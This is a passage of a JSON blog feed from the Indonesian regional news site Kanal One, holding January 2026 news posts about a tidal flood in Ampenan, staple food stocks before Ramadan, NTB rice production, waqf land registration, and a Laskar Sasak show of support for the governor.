Gelombangnya besar sekali, tidak seperti hari-hari sebelumnya”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDirinya menambahkan, kerusakan terparah dialami oleh enam rumah warga. Dari jumlah tersebut, tiga rumah dilaporkan hanyut sepenuhnya. Sementara tiga rumah lainnya mengalami kerusakan berat dan tidak lagi dapat ditempati. Adapun rumah-rumah lain turut terdampak, namun sebagian masih dapat digunakan secara terbatas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Tiga rumah sudah hanyut sama sekali, tiga lainnya rusak parah. Rumah lain terdampak, tapi masih bisa digunakan. Rumah penduduk yang paling parah itu enam rumah”, imbuhnya.\u003Cbr \/\u003E\u003Cbr \/\u003EWarga terdampak berharap adanya kepastian penanganan dari pemerintah, khususnya terkait tempat evakuasi. Sejatinya, penempatan warga telah direncanakan melalui relokasi ke rumah susun, namun keterbatasan kapasitas rusun membuat rencana tersebut belum sepenuhnya terealisasi.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai langkah sementara, Pemprov NTB bersama Pemerintah Kota Mataram menyiapkan tenda darurat untuk menampung warga terdampak. Penanganan lanjutan telah direncanakan, dengan relokasi bersifat sementara sambil menunggu solusi yang lebih permanen.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Gubernur Iqbal menegaskan pentingnya mitigasi bencana yang terencana dan terukur, serta kerja sama seluruh pihak untuk mengantisipasi risiko bencana pesisir di masa mendatang. Tampak pula Tim Reaksi Cepat dari BPBD Kota Mataram dan BPBD Provinsi NTB, Dinas Sosial, Baznas NTB, unsur TNI-Polri beserta relawan kemanusiaan dan warga setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB menyempatkan pula berbincang-bincang sejenak dengan warga sembari minum kopi, setelah melihat langsung areal rumah terdampak dan ombak pesisir pantai. Warga sekitar pantai diimbau berhati-hati dan waspada. Catatan prediksi BMKG, cuaca hujan dan angin kencang diperkirakan hingga tanggal 26 Januari 2026. Kita jaga alam, alam jaga kita.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1488111222764008368\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-tinjau-lokasi-banjir-rob.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1488111222764008368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1488111222764008368"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-tinjau-lokasi-banjir-rob.html","title":"Gubernur NTB Tinjau Lokasi Banjir Rob di Ampenan, Enam Rumah Warga Rusak Parah"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChdUUtn7kBbrMZJSxvAVuQwrk0DbylGVaDY2w0iycFQ3BW3VCtuDzuX4l_Sze27z5Q4TemTDqEKJLO11vHrLl84_0DMKfgYQJ0p2vZLC5fiFJPERV_jqromK1MbUezdhbKJ4fSS_sFXIaBBlRs4O_PATvE9YXCsiUNsOBXVnZp4kXokZQ0o51VRKkqKBa\/s72-w400-h300-c\/74864.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4111489211392522140"},"published":{"$t":"2026-01-21T14:56:00.000+08:00"},"updated":{"$t":"2026-01-21T14:56:06.402+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Jelang Ramadhan, Pemprov NTB Pastikan Stok Beras dan Telur Masih Aman"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2tISXwZEq1URIhNmAtgRB06FJWIvnU7CJrSgLXo3xQo-4VoUk7xgfc2xlGs5zEa1ek7xBP35p2gIsHuBxRdtWqRMZuLCfcdhFNDUOQvB_nZ6HwcSciktwkMLZLIe7lWPEeQPWIs53Ihz_5-cw4PFERMDvEpAwgGbeaMpn5bAlzF5nXoDyzWAoMgNqMmzu\/s1600\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2tISXwZEq1URIhNmAtgRB06FJWIvnU7CJrSgLXo3xQo-4VoUk7xgfc2xlGs5zEa1ek7xBP35p2gIsHuBxRdtWqRMZuLCfcdhFNDUOQvB_nZ6HwcSciktwkMLZLIe7lWPEeQPWIs53Ihz_5-cw4PFERMDvEpAwgGbeaMpn5bAlzF5nXoDyzWAoMgNqMmzu\/w400-h225\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Menjelang bulan Ramadhan pada Februari mendatang, Pemerintah Provinsi Nusa Tenggara Barat terus melakukan pengawasan dan memastikan ketersediaan bahan pokok tetap aman. Stok beras Bulog dan ketersediaan telur di distributor masih aman .\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPj Sekretaris Daerah (Sekda) NTB\u0026nbsp; Lalu Muhamad Faozal menyampaikan bahwa pemerintah tetap melakukan pengawasan dan memastikan kebutuhan beras dan telur di sejumlah Bulog dan distributor telur tetap aman.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Alhamdulillah stok beras kita sangat aman hingga enam bulan ke depan,\" ungkapnya saat melakukan sidak di sejumlah Bulog dan distributor telur di wilayah kota Mataram, Rabu (21\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain melakukan sidak Bulog, Pj Sekda juga melakukan sidak di salah satu distributor telur di wilayah bertais kota Mataram, juga untuk memastikan ketersediaan telur dan harga masih tetap stabil jelang bulan Ramadhan hingga hari raya Idul Fitri.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan pemantauan dan sidak kebutuhan pokok sebagai upaya untuk memastikan kebutuhan pokok masyarakat tetap aman selama bulan Ramadhan.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan sidak yang dilakukan Pj Sekda NTB turut didampingi Kepala Biro Perekonomian dan Administrasi Pembangunan Setda NTB, Izzudin Mahili, Kepala BPS NTB, Dr. Wahyudi serta sejumlah perwakilan kepala OPD lingkup Pemprov NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4111489211392522140\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/jelang-ramadhan-pemprov-ntb-pastikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4111489211392522140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4111489211392522140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/jelang-ramadhan-pemprov-ntb-pastikan.html","title":"Jelang Ramadhan, Pemprov NTB Pastikan Stok Beras dan Telur Masih Aman"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2tISXwZEq1URIhNmAtgRB06FJWIvnU7CJrSgLXo3xQo-4VoUk7xgfc2xlGs5zEa1ek7xBP35p2gIsHuBxRdtWqRMZuLCfcdhFNDUOQvB_nZ6HwcSciktwkMLZLIe7lWPEeQPWIs53Ihz_5-cw4PFERMDvEpAwgGbeaMpn5bAlzF5nXoDyzWAoMgNqMmzu\/s72-w400-h225-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5765508528179730016"},"published":{"$t":"2026-01-20T17:08:00.001+08:00"},"updated":{"$t":"2026-01-20T17:08:15.743+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NTB"}],"title":{"type":"text","$t":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfMrM_RsJtqlMi5YIjzbJyjJ_g1vcda1hnP1yx-RunnORZmjK1B7_h13gIjkSwwheDl1msEg8Yaaq2Azr-VjpBxsBpMKAv_wwNcX9fetz_9DYr9P3hlQrFgoGvAvlZwUV7krDbjk857y04GbtBy6wsBB40OKJxYWb45APtWxsIBv8jpifQUyA_VMVLhnI\/s1024\/68794.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"687\" data-original-width=\"1024\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfMrM_RsJtqlMi5YIjzbJyjJ_g1vcda1hnP1yx-RunnORZmjK1B7_h13gIjkSwwheDl1msEg8Yaaq2Azr-VjpBxsBpMKAv_wwNcX9fetz_9DYr9P3hlQrFgoGvAvlZwUV7krDbjk857y04GbtBy6wsBB40OKJxYWb45APtWxsIBv8jpifQUyA_VMVLhnI\/w400-h269\/68794.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, NTB\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat (NTB) menegaskan komitmennya untuk terus memperkuat ketahanan dan swasembada pangan daerah sebagai bagian dari dukungan nyata terhadap program nasional. Hal ini sejalan dengan arahan Bapak Presiden Republik Indonesia yang menekankan pentingnya mengembalikan kejayaan swasembada pangan seperti dekade 1980-an, melalui penguatan produksi, perluasan areal tanam, serta peningkatan produktivitas pertanian di seluruh wilayah Indonesia, termasuk di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemerintah Provinsi NTB, Dr. H. Ahsanul Khalik bersama Plt. Kepala Dinas Pertanian dan Ketahanan Pangan Hj. Eva Dewiyani, S.P., menyampaikan tren capaian yang sangat positif di Provinsi NTB. Berdasarkan data Kerangka Sampel Area (KSA) Badan Pusat Statistik (BPS), capaian produksi padi NTB pada tahun 2025 mencapai 1.698.283 ton Gabah Kering Giling (GKG) atau meningkat 16,85% dibandingkan tahun 2024 yang tercatat sebesar 1.453.408 ton GKG. Peningkatan ini juga ditopang oleh naiknya luas panen dari 281.718 hektare pada tahun 2024 menjadi 322.927 hektare pada tahun 2025, serta produktivitas padi yang meningkat dari 51,59 kuintal\/hektare menjadi 52,59 kuintal\/hektare.\u003Cbr \/\u003E\u003Cbr \/\u003ESecara rinci, capaian produksi padi tahun 2025 di NTB berdasarkan KSA BPS tercatat: Lombok Tengah dengan luas panen 78.639 Ha, produksi 421.941 ton GKG, produktivitas 53,66 Ku\/Ha; Sumbawa luas panen 74.736 Ha, produksi 398.864 ton GKG, produktivitas 53,37 Ku\/Ha; Lombok Timur luas panen 45.387 Ha, produksi 243.474 ton GKG, produktivitas 53,64 Ku\/Ha; Kabupaten Bima luas panen 42.845 Ha, produksi 208.018 ton GKG, produktivitas 48,55 Ku\/Ha; Dompu luas panen 30.448 Ha, produksi 151.335 ton GKG, produktivitas 49,70 Ku\/Ha; Lombok Barat luas panen 25.488 Ha, produksi 135.678 ton GKG, produktivitas 53,23 Ku\/Ha; Sumbawa Barat luas panen 14.548 Ha, produksi 74.496 ton GKG, produktivitas 51,21 Ku\/Ha; Lombok Utara luas panen 5.536 Ha, produksi 33.320 ton GKG, produktivitas 60,19 Ku\/Ha; Kota Mataram luas panen 2.736 Ha, produksi 17.727 ton GKG, produktivitas 64,78 Ku\/Ha; serta Kota Bima luas panen 2.564 Ha, produksi 13.431 ton GKG, produktivitas 52,39 Ku\/Ha.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut Dr. Aka, capaian tersebut merupakan hasil sinergi dan kerja kolektif semua pihak dalam membangun sektor pertanian, sekaligus menjadi fondasi optimisme menuju penguatan swasembada pangan NTB tahun 2026. Keberhasilan ini tidak terlepas dari program-program pro-rakyat, antara lain optimasi lahan tahun 2025 di NTB yang dialokasikan seluas 10.574 hektare, penggunaan benih unggul bermutu bersertifikat, alokasi pupuk subsidi sesuai RDKK, penyesuaian Harga Pembelian Pemerintah (HPP) di tingkat petani menjadi Rp6.500\/kg untuk gabah kering panen, serta penguatan kolaborasi antara pemerintah pusat, Pemprov NTB, pemerintah kabupaten\/kota, TNI, Polri, instansi teknis, stakeholder, dan petani.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu Plt. Kepala Dinas Pertanian dan Ketahanan Pangan Eva Dewiyani mengatakan, memasuki tahun 2026, Pemerintah Provinsi NTB melalui Dinas Pertanian dan Ketahanan Pangan akan terus melakukan penguatan untuk menggerakkan seluruh potensi daerah, baik melalui optimalisasi lahan maupun program strategis lainnya, sebagai bentuk ikhtiar NTB dalam menyelaraskan program swasembada pangan Pemerintah Pusat di daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“NTB optimistis dapat terus menjaga tren peningkatan produksi sekaligus memperkuat ketahanan pangan, sebagai bagian dari kontribusi daerah dalam mewujudkan cita-cita nasional menuju kebangkitan swasembada pangan Indonesia,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5765508528179730016\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-optimistis-perkuat-swasembada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5765508528179730016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5765508528179730016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-optimistis-perkuat-swasembada.html","title":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfMrM_RsJtqlMi5YIjzbJyjJ_g1vcda1hnP1yx-RunnORZmjK1B7_h13gIjkSwwheDl1msEg8Yaaq2Azr-VjpBxsBpMKAv_wwNcX9fetz_9DYr9P3hlQrFgoGvAvlZwUV7krDbjk857y04GbtBy6wsBB40OKJxYWb45APtWxsIBv8jpifQUyA_VMVLhnI\/s72-w400-h269-c\/68794.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-992456701772259118"},"published":{"$t":"2026-01-20T14:02:00.000+08:00"},"updated":{"$t":"2026-01-20T14:02:00.806+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"​KUA Gerung Intensifkan Pendataan Tanah Wakaf demi Tertib Administrasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OFY1oOnqr_gmKhfUhRDTAtvjqG9U_zw9W4UeN_QaVHgIu0V5Kv7PwubX5BmbfLKVbJqxHu9ipwZV17niTvJLxtqdpinteNEYnukwUPn6E2X7TiNyIoORppr0XzBTRzeouc0aIQGxEqMnmqCUTHs9NLSXBwBfFX_SyKCWtsFG4uw2yAub3X8BDMKpl-in\/s958\/68390.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"​KUA Gerung Intensifkan Pendataan Tanah Wakaf demi Tertib Administrasi\" border=\"0\" data-original-height=\"958\" data-original-width=\"958\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OFY1oOnqr_gmKhfUhRDTAtvjqG9U_zw9W4UeN_QaVHgIu0V5Kv7PwubX5BmbfLKVbJqxHu9ipwZV17niTvJLxtqdpinteNEYnukwUPn6E2X7TiNyIoORppr0XzBTRzeouc0aIQGxEqMnmqCUTHs9NLSXBwBfFX_SyKCWtsFG4uw2yAub3X8BDMKpl-in\/w400-h400\/68390.jpg\" title=\"​KUA Gerung Intensifkan Pendataan Tanah Wakaf demi Tertib Administrasi\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E – Kantor Urusan Agama (KUA) Kecamatan Gerung terus berkomitmen meningkatkan tata kelola aset umat melalui pendataan tanah wakaf secara berkelanjutan di seluruh wilayah Kecamatan Gerung. Langkah ini diambil untuk memastikan seluruh aset wakaf memiliki legalitas hukum yang kuat dan tercatat secara akurat.\u003Cbr \/\u003E\u003Cbr \/\u003E​Upaya jemput bola dan koordinasi lapangan terus dilakukan oleh petugas pendata wakaf guna meminimalisir potensi sengketa lahan di masa depan serta mengoptimalkan pemanfaatan tanah wakaf bagi kemaslahatan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E​Pentingnya Pencatatan Sejak Dini\u003Cbr \/\u003E​Salah satu petugas pendata wakaf KUA Gerung, Ustaz Abdul Malik, menekankan bahwa kesadaran masyarakat untuk melaporkan tanah yang diwakafkan sangatlah krusial. Menurutnya, pencatatan bukan sekadar prosedur formalitas, melainkan bentuk pengamanan aset jangka panjang.\u003Cbr \/\u003E\u003Cbr \/\u003E​\"Kami sangat berharap agar semua tanah yang telah diwakafkan segera tercatat dengan baik di KUA. Hal ini semata-mata untuk memudahkan segala urusan ke depan, baik dari sisi administrasi maupun perlindungan hukum aset tersebut,\" ujar Ustaz Abdul Malik saat ditemui di sela-sela kegiatannya.\u003Cbr \/\u003E\u003Cbr \/\u003E​Tujuan Pendataan Berkala\u003Cbr \/\u003E​Kegiatan pendataan ini memiliki beberapa target utama, di antaranya:\u003Cbr \/\u003E​Legalitas Hukum: Membantu proses penerbitan Akta Ikrar Wakaf (AIW).\u003Cbr \/\u003E​Transparansi: Memastikan data antara fisik lahan dan dokumen pendukung sesuai.\u003Cbr \/\u003E\u003Cbr \/\u003E​Kemudahan Akses: Memudahkan para nadzir (pengelola wakaf) dalam mengelola aset secara resmi.\u003Cbr \/\u003E​Pihak KUA Gerung juga mengimbau kepada para tokoh masyarakat, pengurus masjid, maupun ahli waris yang memiliki informasi terkait tanah wakaf yang belum terdaftar agar segera berkoordinasi dengan petugas di kantor KUA setempat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/992456701772259118\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kua-gerung-intensifkan-pendataan-tanah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/992456701772259118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/992456701772259118"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kua-gerung-intensifkan-pendataan-tanah.html","title":"​KUA Gerung Intensifkan Pendataan Tanah Wakaf demi Tertib Administrasi"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OFY1oOnqr_gmKhfUhRDTAtvjqG9U_zw9W4UeN_QaVHgIu0V5Kv7PwubX5BmbfLKVbJqxHu9ipwZV17niTvJLxtqdpinteNEYnukwUPn6E2X7TiNyIoORppr0XzBTRzeouc0aIQGxEqMnmqCUTHs9NLSXBwBfFX_SyKCWtsFG4uw2yAub3X8BDMKpl-in\/s72-w400-h400-c\/68390.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5429757834027239358"},"published":{"$t":"2026-01-19T20:21:00.000+08:00"},"updated":{"$t":"2026-01-19T20:21:08.348+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Laskar Sasak Nyatakan Dukungan, Gubernur NTB Terima Simbol Kepercayaan Adat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU1fK10h0zHNOK18toIEE9NXoXeJ8koMM2HzsIqEQpwNDw_wxW0vc-Ck1Dw2vyC5Msmb0zqOHm-bGGKD07dcIOYZ-vuKCuNBMGPNQ9SGo2H4eF9YLBh3yW91QzpoE0-OjheHSe26gVzN-UirfPMmTg4SUuJikcvzZjj_upGRW6JzEvyA5mrIbWgnzo9wim\/s1280\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU1fK10h0zHNOK18toIEE9NXoXeJ8koMM2HzsIqEQpwNDw_wxW0vc-Ck1Dw2vyC5Msmb0zqOHm-bGGKD07dcIOYZ-vuKCuNBMGPNQ9SGo2H4eF9YLBh3yW91QzpoE0-OjheHSe26gVzN-UirfPMmTg4SUuJikcvzZjj_upGRW6JzEvyA5mrIbWgnzo9wim\/w400-h268\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur NTB Lalu Muhamad Iqbal menerima dukungan dari ribuan massa dan tokoh masyarakat yang tergabung dalam Laskar Sasak di halaman Kantor Gubernur NTB, Senin (19\/1). Dukungan tersebut disampaikan sebagai bentuk komitmen masyarakat adat untuk mengawal program strategis Pemerintah Provinsi NTB dalam mewujudkan visi NTB Makmur dan Mendunia.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tersebut, Laskar Sasak menganugerahkan Tongkat Komando “Pegat Male” kepada Gubernur NTB sebagai simbol kepercayaan, kehormatan, dan kesiapan masyarakat adat untuk bersinergi menjaga stabilitas serta kelancaran pembangunan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menyampaikan apresiasi dan rasa terima kasih atas dukungan yang diberikan. Ia menilai penyampaian aspirasi Laskar Sasak dilakukan secara tertib, damai, dan menjunjung tinggi nilai-nilai budaya serta peradaban.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya bangga karena Laskar Sasak memberikan contoh bagaimana menyampaikan aspirasi dengan cara yang santun dan beradab. Ini mencerminkan kualitas budaya masyarakat NTB yang tinggi,” ujar Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa persatuan seluruh elemen masyarakat merupakan kunci utama dalam menghadapi tantangan pembangunan ke depan. Ia mengajak semua komponen masyarakat, tanpa memandang latar belakang suku dan budaya, untuk bersama-sama mendukung agenda pembangunan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini saatnya kita bersatu, bukan terpecah-belah. Sasak, Samawa, dan Mbojo harus bergandengan tangan. Pemerintah tidak bisa bekerja sendiri, seluruh pekerjaan rumah hanya bisa kita selesaikan dengan kebersamaan,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai daerah yang dikenal dengan julukan Pulau Seribu Masjid, Gubernur juga mengingatkan bahwa kritik merupakan bagian dari demokrasi, namun harus disampaikan secara etis dan berlandaskan nilai-nilai agama serta kearifan lokal.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kritik itu perlu dan konstruktif, tetapi harus disampaikan dengan cara yang baik. Apa yang ditunjukkan hari ini adalah teladan bagi kita semua,” pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5429757834027239358\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/laskar-sasak-nyatakan-dukungan-gubernur.html#comment-form","title":"0 